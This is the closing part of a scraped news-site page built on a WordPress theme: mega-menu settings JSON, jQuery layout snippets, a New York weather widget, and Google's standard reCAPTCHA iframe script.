text","f_elem_font_settings":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_57'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_87'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_101","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-5.7,21.8],"today_humidity":51,"today_wind_speed":[3.6,2.2],"today_min":[-6.7,19.9],"today_max":[-5,23],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1769904000,"day_name":"Sun","day_temp":[-5,23],"owm_day_index":0},{"timestamp":1769990400,"day_name":"Mon","day_temp":[-1,30],"owm_day_index":8},{"timestamp":1770076800,"day_name":"Tue","day_temp":[-0,31],"owm_day_index":16},{"timestamp":1770163200,"day_name":"Wed","day_temp":[-2,29],"owm_day_index":24},{"timestamp":1770249600,"day_name":"Thu","day_temp":[-6,20],"owm_day_index":32}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_210';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_210');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"83","text_color":"#aaaaaa","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJ3aWR0aCI6IjEwMCUiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_elem_font_transform":"","f_elem_font_weight":"","f_elem_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE4In0=","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_width":"0","tds_menu_sub_active1-sub_text_color_h":"#eeeeee","tds_menu_active1-text_color_h":"#eeeeee","sub_icon_pos":"eyJwaG9uZSI6InRleHQifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_210","tdc_css_class":"tdi_210","tdc_css_class_style":"tdi_210_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_social3","style_general_icon","style_general_inline_text","style_general_search_form","style_general_weather","style_general_loop","style_general_module_loop","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5ruEj0Gli5ApWWiAwrLbpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769900853797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>